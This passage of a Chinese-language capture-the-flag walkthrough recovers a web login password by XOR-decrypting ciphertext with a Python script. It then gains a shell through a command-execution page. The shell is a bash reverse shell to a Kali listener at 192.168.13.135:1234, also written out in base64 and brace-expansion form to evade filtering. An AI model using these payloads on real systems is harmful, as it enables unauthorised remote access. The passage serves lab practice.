

翻译一下可以找到用户名为terra,testdata.txt用于测试加密,并且还使用了XOR加密,我们主页的一串乱码就可能是经过XOR加密的,尝试去解密一下。

import binasciikey="2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"

testdata="According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago."a = binascii.b2a_hex(testdata.encode()).decode()

b = binascii.a2b_hex(hex(int(a,16) ^ int(key,16))[2:]).decode()



print(b)拿python脚本运行一下,可以发现第三条加密密文解密之后都是重复的earthclimatechangebad4humans。那我们尝试去登录一下。

3、漏洞利用



登录进去是一个命令执行页面,查看了一下网站目录,不具备写的权限,那就进行反弹shell。

在kali里进行监听。

bash -i >& /dev/tcp/192.168.13.135/1234 0>&1

进行base64编码

YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzLjEzNS8xMjM0IDA+JjE=

构造

bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzLjEzNS8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}'